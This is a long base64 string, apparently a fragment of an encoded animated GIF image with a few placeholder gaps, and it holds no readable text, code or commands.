QL//vOSg3OHgqrc8O+IkbuJwDhC6axGd+tcLcOfwsQDlPdgqLhHtTRE4kH57ntmMwtgc3cbgjefgXbWM/guG3hEp7WIiwANhcANT4ACzBBgg7Lc/bLPk++mS4GWTlsgV0AJP0D5MTs9BAeURjuZ/MMoqNEE1ENzh9yMXO8mJzM6k7nZOTWm8LeVAARRLPuynEq6SEOZubt1xbuIllgn0ehG0vHC/EAZhwHAxEAMmE+MbEeiP/Qs4oOgd4dfi/hHg7ucMkNEpHunoeeM4MAFscOmZvgmq3d+R8V1dks5iGtX7DABRzQVTLdUNEdXl2//TYK3UTt0CnNy3t+1F6eEQCwwoLdACwC4Up+IEP/ETb+0IYQ6uHG/sy/7xikLL2A7u1B4SMRDtmnDyf6DykoDyFk0R69nijdKE5Z4RMi/zv+DSspx+PLAAS8AGp/sUqu3PIICoTeB05FuoSJzUT/0EpI7bCw8oXrm/aO1QEJEBwc0FkGyxkjDmDE+dJ3Zipe4DQiHlHS8HGWD2Q8wVHc/xIE+YUWsyKL8RLJ8JJh8SJf8H1L7yK2/yFLEPn1Dter/3c9/y0+4R3C4fNV/tJx/zes8RKF74igL4Na/uLz28MfbtYVDaGaDpqTLCr55ISA4hBBDF8YyoRCrKcPfqRl//vgjdyGxXFLrt21EMfg3PloWBIW2f9mnPsxnvCI/E8az0+2+f13PuCFQrCVN7WsWT/CWj8iUfBti+EQtQ94/f99Mf+HqP85/A8tbPEY3f98Wfyz7/AXccAoKRGDjNlUfvdD5h+u3D6i1QBkEBd8LuBAydxA6fBRgCCBI+FX1/WU6IGQ6KDo1gDmB/fw5/LX0VFS01GhoSEo0ZoaIZkn+hpZKeGaqeqK6vsLGys7S1tre4ubq7vL29Ab6oBcG6MX8LxGF/Mca0yrZhyNKSMc+0DMev1pLR3GHff9bNpcoLyMTopdio5+npCzFBEAR/ISEJfzV/Tn9tTYelXLSx5IMA/4FLFWoYJJClTx+FU9q0ceGCS4U/FbhIUpShxcU/[base64]//lELrEV6S+kY9PrUrpiRJHjotMY0TV6bR/[base64]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[base64]/xnul5TpDlQ6cYxtBt3hGDUMcQLqVSIxQ7/odPMTqxAsgsnUw4fO4lNqdlMxMss8qAvwQTTL9dmyjEb7mS6WYs/43eDGxmgEIv/1kYfovSrUKev/vqUbJIJW239NSEpqtBvCApfN9xIKxIUQUsnolCL+Z51osNI4RmFMMpiOqM3ax3DenfLliGOMYE/zCAMMwgcA2gUhsIZznCDKJwgcMCDjmggBJCKHkrMQy9KQYkdUKDSEAYwJXjhyBjOWMIQQNUZ0FiDNLdh2CBU14jSEcR0e2lDS44Yseo0hBDFaZ1e9KSx0HiDNlekSOQckBqUFe8kr3lNqDBjjGa8wwXo6cmg/gCDddwMZ++oR6IUyAzNNCM/+GkGBCTAx1iYonxTAwUKROErX7HvkI94GiLB0qBGRChXqMhagA5BCroYkRHHogAt/kIHtdAB/[base64]/MAsRfuwKsDbUoUz+r22IQNrbYPMOQ0gJGp3ZIWa4V6rEJKYQEzBGBeH1hw1aa1RLSOYClOpMyTSBSelxAhvCwIBlIm4Ku//[base64]/BN3RDukSwg3egMgU7iQmcMZzTBB5Ioh/0LHdNYI8N7DsGB3AOCzwU8VTGsIQmDFezgZ1CUHNcTN08CSSXVN6CS0KNap0qWnhkbWmakIIXssVrQ3CkIHUrZSnLAlbYegSjGDBJ1llP0MoUgLedAX/khsiwUDIfKaAlr4OQVNDTCmz3YLD3ED1GKlE2BBsMChZc2ZZKZR3qVRdQBgS0MvzJGAF9bzBBAQdBjaEQANzmIMGtpqARK0jO1kQFE5W8weywgTAoIYCHHzEzKom03C1XGoy29ojRKxaMhv8UVMxaMHGZJC7hNgMdGdiRekoUa/c5KZE+vFNVsjhIFr6g+e0/0JixAoChpaL8QfEg4XXAHgIllvDtcp44xvjWMcTuMHJDqoDmMDg3EDGXqEqTL2J5vBn0LCo+PrYZCeTiMr4zjcjMKGCXcWUL/fen3ELQURWSIAO/[base64]/ClA5zrAAI+T9SzGRVGum/7jgFVkRTkzRXYkoKQ+payH0L/iEuMobe+3RrAOxTmlo4CRPFDBB/o8KwfrIPuqASPIEDjT2358wOZXaUwuP2HoN6aqjegOcsdexIYcDELIYfDBRfwgQyA4frYt7kLeIyTLFg/0pPmZT0PGpQsNKE9IADBIMgKA6APAApnJXoHk3lyqROCqpK44GRuFOtkZhDpr8RWgqN0zCRrpWZ1FoR0XcdxM6BxeuMalsYG8/B2tSEbsuFGWMAo72dMHyB0AJZiodaB2DYEfQd8fQduHBcGrrQAORZU4/EkwiMo0KMdpJUylPdcSOX/QDlkLc4gBT/[base64]/xd3ESYDxwqykIW+xYUQdVM6tXuwQWcJ1Ai/aEElxwBTcAGSdn0fpwNxOGkOgCjNs0U8ITKTcxJBoUuR1kuECADaYQhP0HOfFoI0lAKr5larpnRshX+HcGuZWFQvIgg5hmsNdiObOAgKhoDlJRmQYAEL4JIW4DdWZzgMMARAd5MUOYK1aIvGNEMfkAIjCAe+yIu+OJIMQHhUdZQXFFRYoF/p95T6RYPk4V/2AUfVIxVLAGfANwwnIAcawBWzlTUUQiDguI1m2VGaAIUFMgqzJXAeljr6gwjhg4UhsghZUxdTADcQFx52NQ2KIHxAlWOEcGvJR3PKt4c94QIAhgd/[base64]/eGTVeILgAnjgeOgGBR4QpLIoiylQpIHmVhd0QYqQmpABGfqnf6+pCCVHQRUkYR0pm00FOK6mkQgYdYNQQiX0BxbAAEvginmHBTcJgjGWArD4gc45pDImlEU6p0XaguA5A9+JpKnpShckBefwlAY1gyWDns8GHhloV6Gyg93yTyfwAzSHAhpgn/ZJIWqzn5a6Prrib6uyNfY2CANaECBWRJ7qPyWloDGlARkgB01AFAu0PdRADYfRGbFKZ53BLUB1q6/ZBB76oSDKj4kHA1AwBCmABQ4pDgnAJL5jDoLyBNv3c2gaQx4AiyehA50GAw8QeYrCfnjmAaA2ADMkY0WK/6cYyXSSWAhwpZqDgKeO8JGSEYyZyK6Q4aVNSghUB5KFcIpp8AdpkAYLkAJnGnI3iaamSaRDkHfcCmAbKIsz5K0KS6d1WpTAGLHiOq56mppHKQU5oYw/QVmF2F8wIHlDpnuh8p52Vk0EoAGZeZ+TSiGX2rL8aQkOQghQBnoBykfGQjqTUBD9A3um+hdukZkZQGIQRWebcXe6N2S4d0otQoIiiYnpOgO1mQYfgLIeCqJ/0IZb1YdCAItoCgMhQynmwKw5CgOkiabNGZ1miwUeQJo9x0ajiQbUKgikebDw963hqqfcaa9bV3RTl5oBCLWRgJtggaSJsJJFtQAbUFT5Wv9VE/[base64]/dfuc45uUG6BqDLC4g2mxOZK38hq46lp8eJrBetsI5Rp18joByqkobOAB7TcNkpu5giC5dIuwQ6q54CqsDxux95jBRbf/AaNLukV3lGEQBC4gg5m2eAfVcx8bt5ALdNaURysyCBNwAk2AsrS3shSgNvkJvFQcFpman2uxC/lZCnXRekyESRKgSaVaCNNbIhlgvd27GDfAGaake/J4CML6k4PZtDMAB7IpA1Q7B7uax3+AsuLHHjmqA4iWX/E7tgactiy8sDsEalhAmmT7v9V6bnDbfiz8nDCcwwzQwBuwyVZnw5ORiV7KrvCKCLe5CK+0QYJbuH5bwYOQuCkgPe33AP+LBh7QnH8gi7f8Bwarv2ersKYpYwU7ATDsuTIMteZbw201sXo7AVhwT+i3eKt7bh87zWxQbtvrl4uRR8UQUDKyR05M/yHgXMWQ0AfinGWWkAlEKLOgtAuq8mVek6rdJKrPS2bygwizEAp04aBOkUDaC7u7x0CLIZQWF647RIliCAEM8AHzSbUf6qFX+wds05hchBMgcE9PIDyCkAU9mqO03Mhni8BDisIDACpBKrcejQV/[base64]/WCAGmZu5AwDVLazUg/B+KW2wfyAELsatQpDICguuL73JvW3DH5mvh7ABHZC4o/wIQ1VBF0y+T/sIXB11QQ3C/2vITc2tqp3CKV3LB7zCIC0GO+StVQ2x2um3NEy6NtxWFouu4qsDPowvh+gCT2BuH/sdWABk9S2yiXo3P3UUaUdzYSnXoITXhICEAn4IphrXhmCffAFIvCI+U7gIBOB2KEXPsWcIfKDY0OJwdncDk81Dv+fGdCanvlh8JM6SGLkBH9BLNIeZeoyyno0Ivmq/AAD/[base64]/ZMHsRNuFDZragCGPAoCUBD9UpvmCnxqf0jnKqrgzQAUo+CA0gAiLwAiKwAIy+4h7ahoOwh720OABg2gWstm+qyDrOsH8Anbl8CCkA26otBj/+1LE9AMl+BuFqAjCt7TBt/+eT+NLkHVduBeUdpXVcvsmxvgEzULBgzn5ji6YCLAjcOghqW7bbDWo4voi57OZD0LnYednEGO4nXuec/Ikp3MM+7GOPhW5B5lWKUt9EYXkzpt9/cALRcAMK8ANeeQFyPcWRjtfx42+GdI0VIiBP8wpeMyadTjDLC2Lhkyxt8UmHQHumDlELRNU6BZSQncZy/sBiagFKUOu2LggkAAQ4EAQz8VQLzeL6+OJO4hNPQFkbHeaHDKQsrbDJPgARUKQlIKx/gO1TTQhv3uOI4OaCgOQpUNxKvvYbYAIbZAL0WgiizOWCMOWHhN5anpo2GciTXMCRh91LnXetqwOyfOP4Dv9qgmD2hDCUwjrMxrzKqRnT6I6RgqDn9JoC7K2Mgjqo6Zm2IWdu9b2eWGBk+CFdwfAHbjDPY/nxrE8IIY/FnGqzFwILXPxNkDBYbmcXCIpwbYE+tTB7d5nhuCfHOMXzeBqcDVCcdSAAyy8CfwAEAgAEQCCmEJABW/RoDG2Yf1Bo9Rv1qjvjPje3tYy5UQ3MdIoBRXoGEYABQxABfxABQ9D1MgbebY7LzW4IJfAHaK/2Sw4IFhsmf3+EhRuFiouMGx1/HTMzjJSVf5OTlpQThZyZhY+KmQwTA1g6OjA6AHioqjAPOmhYQlC1UKeuMGg6WB6/WL5QUH/EHn8DA8h/HyX/Q0MpKUOFyimSMwySDNsMYX8b2+CKYaSLpGwgIFnrTy5Zfy7x7joQbGw3+DdsWPZYUDfBbnwYCGfJkj8nCkkppOCPAjdyJIwZQ0GTxYsYM2rcyLGjx48gK7FgUahIRUsmKRRB8UeChEIvW0pgKSEDAYw3FbX5k5NnBhQX6PAheXIRyT90LmjIIEdGvYF/UkSdluLDkA8TZqSxoKSBCAF1gAhYNHbRDAlgQiSokSCDAw0alF5QCteBgwR4a6zYC+JJOwAAUOn45QHKAMPJSkRLESECYwwRMEj+E6EQBmmVnQ0ZsPnP5iEllA0oQW2a5z9nHncYZMLEhjStC7XekCjR/0VHoQox0JQ7JChIuzv0NtsJiiodeJLHE8wcBgwss6CnSsULDRoYuGY98HBDiJg/WJKJZ7RYaqcZGIxcE06OAThutDeQ+3bJve4ZNwCoS5fF3Tp5LsgAgz1/5MNPP1jk88dCC0oRRBAJLUSDQwy58YMEc/im4YYcdujhh5SMVAgFRZm0CIl/rIRCTS3B9BIKK9rUkyU5EbATJRkUwceORzGyoyJ0oJDBDzLcM9AQcBSS5CW0NfCCCFD+MZYAYikChAh/AAFEAx84EIIDNYRpVwhwzUWXBnaBmVcNTjzR11+tuFLYMImNttgEKUimp56MOBbZGailcMYAZ4B2Bml/lP/gjCLKpFaZNazNFtsiiezmHiGHVOIIIpXMwAmHw/2xmyUMYGAccqgAiKoqhcgyyx/WUUcdL7tYV4sQQmDxxzHEKINoIc+UJ1VWf0wwQTbYxOcebcsyuwE211yiyBB4gLCCOlnw5wIIf6RTCAz5ABQMFs8Fc889C6b7gSUTFjIjiPDGK++8von4B4opVlLRSi9lwIhLNMmIk0U/7TjUvT3+8eMfc9X0Qz0CfRBNJxtY4CSWWWYpwFhAZAkEAiR4jMMSMhBAgBNhiullmRfMAdeXdq3Fpl7p+IUHYMzNiZgzi0UwhGOTTUZJZYUwRlkJGJAWmqKKIZqMo5AJikEHrVX/[base64]/BSiq5QlHYaKMpBk3UfGJgCdGF+CmV0qAxnYKigyqaoJCGgRkM4oCKyJQi4kObBCoiG6PSRNc4ZKmMzGAAquhBKwADALLd/6xVf5jO2mjlClmh4QFvg5sQCEOMXt1tNMDyjPyi4TfAXSMchGMgfRq4m1Fc4gZZuFYWUpYy8/[base64]/lJ+1mmMqhsjFUbo4ikpaaVnzSCEYRDtUkhQgmVsIAhEAEOSSwwEsHUCCeM9UtIWKQUqjCbPskGgHbcjJmBkSYqWhFNWMAAVyeEBXUeQAud2c2bHFj/hFSGpacIeOoa61Gne8LBgNWAI5gpYMP2tjfPIp5vtOXrjxOa4AIdyOAPr3WKItxAW4Xa9rZUFBGJTlIERZgkJX9YXU1cAhMYxUgOJisjATC6k5zYThESuIDuFrqIgxVCA8KTgUBmUEeV/kEJYxFBx/Z4xz804AZTaANrWStIvhayW9dyHFsyEJcv1aAQYUpAJfhyLQ7qgJoeYGxhjoCYRCWqBI151B+cumBFNNWqHbCf/RLsp8iQhzKnpOVqhDMIJbzAvB9GayFErAg1KAIHuFxEJCbYkV7+5p1fYwMa5MFBvv6lr80kmxL/GxjCMseaD3hFdeAmjGIMYxiK+JUy/[base64]/ObFywhPOBGdMIUmtOHPhSCSmt3w5opbHCS6RdFKVEIBFJxEJavzF3ELYdyKlrENN4G4JnZyaN/RASm9+wML+KAUArBhAltRAh1VWukPG2Irh+jADdpgvvSmY9PKtDEAVgDqo6eMvmO4QEzvmzKF6ze+e+EgAKj5gK7n6gi/4IDYl9ZKPxmBMgtmsP0eUxnIBJvCFzl2B5KtBxMTYgNPCtkfSKB3Oxri7iXeIXG0TK8NmAo53dbPt/uSjvTVuBDJ+UM0mYNuNKBbMG07oebR4D4jH3kZnNFbniwzAadqIxsdyIYO2dnvbYjKlymAgpfAEDOdJvz2bPHyPBnehCb/NHwjJL648C2e8X1x3LdcPO7ISR5yk1nERs5fhI3c1XKGWd8oY/hDBtwAhw00QK2xaY1amVWIyxYLAtljuOPO94fHsaOvffmDqr/clrhc4I/d2t5P78L/P7AJfXiwTEalA7FwWIXhHWKgKPFzBnriVJFxdhMWFRiwA8NGYVrldvhDVURjBMnWAWqgBrihBnoACa3xAgKgd4twJS9gMRaQKSDob6IgLeX3ETBWCRNgHDejPovnJtciRH5BVHgQQh5EWHHCddUkTUYoGIblAXPjPrVmGDIkTg5GVTMQCo6QLO0UH9/QWVnWDeLQNTOwBk0ABnOQFovEf15Wewl3F3lx/zJu+ANw+Adw2ATDV4d2aBREYQZ3UBL5ciJ3JhOMwBLa12d+ZkaDNDvOFxfTVQkaQAAncCwm0IKTonOGIB+XZW9wUDLmc1/tVwh2UQN+cTY28wTcw4Zr0QQZMBchwC3+V4qLhBf4xRd98Vd4wHXV8QtHIAZHwDRLpVULVgIMiFVoV1VwZ2HDCFV7glWQsQM7oAVqsBpa8AcmZle4hARUQgkdoyUiwBVBV230kQneeBEMoB5nV4OUcCp95Sbow1/W0oNDBQIAsDaS91d/oEH/JRhxEgv/FU2Wx3W7oArBwE1OuGTAohiLQYxGQCxw5VlURhtpgGWhsBvk8AmJwAYO4P8y4YMmMJMmA3eGHolnIEkAcvBnU/[base64]/WOT3CPZSN5PfAHD4BuyeFjyTGApXmPtMI2sPILuBBvA0BDlVUs5SgJ+MaQgwMctbEbbUUeU6ABc4D/kd6zkR65lWfoFiCJZ3IgByjZnMS3ksinEopAIkVQE3m2CGMkB/5SiIWgk5QQaD3ZUfbCMCjgBlIAB26FJ5MlFac3bUkpKjcQlQanCIyUFlYJGOoIVD51F9oXXTU3BfnlkT+lX/[base64]/5x45pxuilskYQYa11uUQJ0SwJwAI4gwUggyckZnBGg8QQA6ElIjQRJ0IAFu8AFLgCfFYiwzIA0SEw0TkCSeUggfAAHymXuw6EdwET410ASh5iZjqSYd6Z8XsJ3G+YprkZnw+Jn/dVS4cgSxKgRyqTSHcmC4qjQWIYyKwGsVWAhG0KFa0Ix/MKzJBqYmAIJ6QAgNQAIfk6KFEDJioQStYWLTWH6P+RETwAuAsY5DRTPyJH8yI0/[base64]/k3s6iMo1OzRiUfRlMHSgu4i6BtDyG+opMetiHh/AOUsQWjVAAFbpimlSE/YXPgSwT/[base64]/[base64]/wBTcCGpegWaZKchYwm2bOjh7SZjZc9EkBzS4HFk/y+evGOkxuAf0WkmgcraLBCbtmWoAzK+5u1igC2DsZVMwpsFjhsosSMb9CMaGsRZbsIG4wExWoCSkACucwIe0SJ0lisHyyNJrCYG+OsQDADRTVUuMfMKPy0kBekinDJOPZXPAjTRwfXSVpUtRhkN70IopFk/3MZkjGlVoUeoAvMxuR692GDKbAEbFC0dBB1GBk+/Pwlj73F/zzZcDYiAj3QwUVcMKIBzAcTyFW8GmFo0jUGGpCogJNlzOKUArHH6wIBrq0PbcDR+GUybrFcNiEBZeIyDjDSbiL/bge6wljnBLENljDzB14SAn+A3JSswnANj9xS10Rai7aCi27ploygKAYWWRAK1HfJVXA3bF2gysHKym+Q1KxMCa78B2+gCHqgBWjb3lXwjNZI1YvgrNQadOpMCWpwyy9A1WXxBwigBDDQBu2oagbXzAknfwf6zDaFYzL84O9a4DtawzDtrn/lKkJgK7tyr77CNKZcP+U3AbcZ2Oa4CI76shZJc6q7uo4d2Y/N2ZQd4xwSpxpHCV0kJDMRvP+CZ3/6fO5iaHCRARAgR6PAkJcwAX68JJfqFBDQBARgF+w729hDAH80BXhmqoZslSDgKoqFpOvoOPSlFMNp3GCQ3H9Q/+bLnQATHo/UHITd3HX226CdDMqfXAhXewwc8B0loLWo0ef5A2wVKIxgtWCqzMoUaARJvd5/0N7RKILqTYGF8AZ7695qsANT099VXd8a/Iyhst+YfpgoSAJDkC0mfHAIfnuFAI9BuHQH2lfsWjZFlcOSK+FqPlSYueYCiMkn1HVKdAxicK8cAAUQWh6cpCcTUECekAL/WkyENwnesBsvuwRS4ADSdQGqW8Ut7uLXJePcXi9IkTou2ZIb+5IlwRLH1RM9zgiBlrQyIDGTilmedeQ3AAFYURU38DAysBN4xp98ur5rmtyze75mwtm7nQUDkm7I0XQ92B81AJxlOJy0N//myg1UuWfSivBB8ViL/zWauLIFHnDTHf8HuLIr9voHuRjKlACMuAaMrXQGLv/yilDozLhgM68ISK3er1ysxeqhXXB2SpDLurx3L1DLbPt3Hobp0YqCCKAGQwQCp97MQKW4+Bl/OZjD6diusU7DO/qtJt1f3ybT9fgAhYCL1PAdhuEMpAENExM0dCUJxFKwD5QJl/iyH9DwK64UKNCpZo7cE9/tfq8hFeuHJ1IRK0JyFEAHLADGQUlRi8Ai/e4vgfadf0DvTtZJ2ACwnAAH+pDHH8AGP+AGmOrRaOoTzGXl2odnZVDIPOUCEAAd/8gLATj1kscmjeSwWrx/CZd15Sr/fzpYNowbmrIGKwxa07Lqw3RO8jzd55G15zDf/MDINFBFYaMkSuHdYNPfwe4Nwopg3mJFNZge9CTQoh9YzCeY6RYsACDzBy8AA1X39AinCEzHdK5eM6366n/V5r2Plt760qoGCCsrCYKCICtPTwBPOn+OOg9oQo5Qf1ADf5iOZ0N/KSkYjhgzRn8zphMTM6eOrX8Mjh2nqxNLtktZGnMXY2MXfxR/KBrErsbHyMnKy8zNzs/Q0dLT1MkswMGORa0URRTZKBISKN98fMbXLNfAf9u/jhTDf+PiEq4ZPzcfH38fn6uwJvyx9eHGDTgp3BBYKEGDBAcQE0CsQWCKkyZO/[base64]/vv370NZlU//[base64]//vVDwy3uOsAfNoPhFK+201M53jTfH7AfOf92wYE61LBCgwD5/NPgBHEt8gOAfUsjgRhNuuJHBN8tK0FOHHf6RQROOTCFiDRlkUKKy6V3wnoY0OfEEDFiwhAcas1HlAhZPdIgjTjz2tOOPQBbSSky4udQSTEv9MdWSUjny5HGucrVFVpN4cERWYojBgQdg5izWAGGe6fMxEZBl1x91lbKDmlpskChfb/a1AykdmPACCYy5IgCiyBQqwAtQOLFCZ54JclQNpEm6KiRPoeGBGA/UxlqRtWlqsqagvjakIKaaaghSrujQSNpCTGlJJrMOUMkQQ9wana7RpSLQn6tc1+cp/wyowsoSKSxBrLFzdM5LMPtVK/ropJdezTVmhA7MNvDE49/q3grYjDp/[base64]/XEeVOYwofaQACBgcRCF6ADMVDkgBpkwQk1WNiLYmKbUdWgfPj6QwiOEbbfeEw3UhRZU450JJOZTEmRqMpUJrEyD0gigMag0sushCUb/gEtJYjgA+GSjKARzS1t6oKatKmmVuwAMIAxgjjbNE7o0ElQhQLCH1JoNTU0jIqN+AMW/McVrjCQZzX70lme6QGWFOmImpoUL3kZxIDSjVRL1FuQEOGK1MzPEgL/hBUWsdgJLnYxFCkwYxmx04pU7Ao8A6nFGjKnOQLogo29AMYbifGfZhnjBciAKR5nSlM8ok51rgAdHP/zR9sVch21m887eEGHb8ROdsoiBjEudj6OlJIAjmhCJ+uRARRg6ELny2QCaIKFTZFmBah8pUSY56FW9OYoXw0OjSKlqVUN1GS9/IOSWvEAllVFElWZ612vciX+6W8LYkJLBH8GjVJcsE3K0IKbDIsnDMwlFEpAYaHi84f4GCFWl3DmrGqGFjKB6QxkeiZbyCIEh40MNbxUEhqm4pT9HYlSdHNJKx2VUCWGxpZHQQRxUpMaNOQPDVDoikTBYqsUJG5xofji/66oQx1cIUMgE/rAGqTggDW2cQx/[base64]/aXfEa+tCm088y+tjSIqg3P7UjpDNy8AcW0MFg+nKDFIKwuzLQYb6OGIOyDOYe/c6yQ6+0mL0kSQwJyIEAWHUEGABskc3UgCiCcEICwEbWsor5tq+k8C1BEJNI6TKIcE2NLx/qKq08SX6/BOaVJzGJmUVztCpe8TK0fcEIdNNO42zFXL7pWMauSdttFjKRBRsBaCY5S2zZRDQdAZcjPOUBkGDt/mb2FZutW8kp8FmbSwuA3jSqtkrM7Wk0PBXjTOkSYhDyFi0KZ+NOADqpyKgq+uSKCcABIdKVrhSaoAtdtNEV22UpolfOcmnddNHC4BYFHOkKoNqH0pZGAT5ocAL/CLAhOwyonBzme46ijro97pmkjmR5PuY5wkLCEMd9ldqToNTAa5zx2q6tvmuy/vozX93qbsSGiODw9ohJQZL9lK1hqsw1tRj+pb73fWJsB83J3K5mK85ghC6QRZuC0QI3vxmYDYrTg+TMyzaPPNp5S/MtSh7LM7kkljLF5fJnqBkwrySGA+JsABGMpre7IM43DKYvIdQCj+9SAiEERyJC+fpoYi8aMdd+NKOSFPjQFjjhQlziiPPEB7iYuOZm3HEeXUK5bIW4FOzjBtU96RxO3oruOqvl2M/+NFKHPG54f6fYePQj1wFUm0+aDqIkXoSWMAMLIAEOQ7CAKRhAg+qB/5peIGnWUo2xE4xtDBmzhBPWl18TcWteQzZLBBQ/8Wui8Upgg1YURhrEJimqEUNsJylqd4HQkGG/JFcycwRggmKRVx3TIDRqUkFGYwziFAqGd3ilYFitABcRgBfWFHrpljNbQnlnMlhmUTMIFHE2g20RdHggVAVVoAVIgARGWAVIsGMmUAUmoARGiAEl0AhBARSzZ3tmBYGigRS41z6y0SQcVlddIVxbdIYD4A/S8QmfEHxB4AiaswYIwYbClyAJAgFgQAzbtV0p9Qd7GA+OIFPaN4iEyB/8AX5F4GiSVmnyUVQo4AUZIAM3EARwoB0b8CdqMCGw8AEz4AZEBw8gof8srXBfxhAC/[base64]/18d06PNgysBUrij/VsFmVj6yhcZANl3IhRLGhcRGbL4oMsThEiZDKcyGbKkRKUKkGsxGV3RXAkQ2WkGzlqLFZO8mbxF0FtRINIDnQX1XGEQDYy9YThiEeJeXZGDCJQnkASZGJjvobW7RBWgpl0IjF4b3TVWgBhvwBnqwhEpYj/eoBC+ABCaQj4KYj/moBB2QAgPQNjUAEbc3la0wCFwYHEqBNlJihg75Y7Q5cYnTfKCAUcegkRupLn3WXW/0Z9UnkiRZnNhnaakDc8IADGOgXufgkpGGDscgasQTLxJSRrFwHR+3D5/AOzfQOxcAapUWEvlnDFMnaznidMtwMWW1a50RbFK5I7M4i8rA/[base64]/bUCDakl7psAyWVjvXgF2QJAdToGnnYi4J4lGOwDu88wMy4AgS8Gm2ox7vhQzn6Qg8gZTMkIqfQTaphorymYX0OTaOEJ+a+gfBVhpGof8aLhAyImMMXMmVFKhsvqhhQ7Q/JhZxINglxPVZm+Alk9cKIdglmbdP0IhNhpVjQ3NNOwAXfResfceivgpB4+iDW/AyXSJ66TiDYyF6kuczxbpBemKEagAYUFgFSoCPjhAfPJqjxoAElRWumgkZSIABEMOASBocXRgpsdEkS1JPTwqltHmbuIlRa/gHGgkHW2SHUnADI3dfYCpqgDamfcAEZ7qw4ZWmibic8yABBuAI/2EP/kEOM9ecjEhIfPANO9VS1Rkh5PIHN8AGPvcHPmeyg9oKUucfFCCef3Bp5JldxzB17MGe+WIMT+khOXuLoeEjjnp7l3qL8YkMneoINHL/FGMnI70Ir05UgfvpVWwHPsPUewXkbwwUJmGBCWSxmFrCJa1QAiBoM5NHq0g2oW7Bd32JWIKXoYChJj7zFkXGqg8gM9eWbW2hZGfLq6QnTidKJyF0hGqgBlDYraCJBGqgozgKrjyquI6QhFGYhD2qBCaAAR6QRKiptLZoiyAQPy/xADAgBDCAWaR7CVMafFO6Rc5XUY6gpbFiEGxwAzIgMHq4RiY3B8fQBwy7uzOFPOjnsP4BdRL7BxMrB/PgDRTQnM0JVNbTSN8gDhyxED8AL7zjCk0gA02QSRlQBtsbMBRLLzA7nicylMkwdQFISbE0e7CXL16ns0g5n7clDU0p/[base64]/EsxBQ9Qdt0ARyLANtEMf6wr2QGLH2UCKVtl6hdmnjW541a77956hZmD47ksi1mIoQpoXVgHsFaRpZYGxOpL8yghtJ4a5lVmxNwf+kT8GqWZFlgvkVX8FABfQyAJQV+nMENjQzMhMWYAvLcUuXFuSChhW37QYmM/MUWcGgEPTLY2FNcdEFyTWsG/SiVXAnSxijN0qurkBZlPsCNIyj3qoM+WijHYAFvsE3VwmMsgUJflOGpcuQl4BFmcABHzBxI5sgJHsDmFWyUsAGbHDFBNs5RfCH1EAEXbzPpLNH+6EOdWoMsnM96hEObRy9C/EHv/PGhCoO6GVVR3UM13M9zfleQwlU5muKPfJglnqFQfsMtOcMjOwKkpoMbKVwZlc2rfCpTIskVOsUJeYIVrKsNA1AMl0l+vM//ZPT/MOqCZpPlSehf4dYF+RBR4P/[base64]/t/womEIUmMJrGRBx84ym7/RJU5KTjjMSOIMWEkw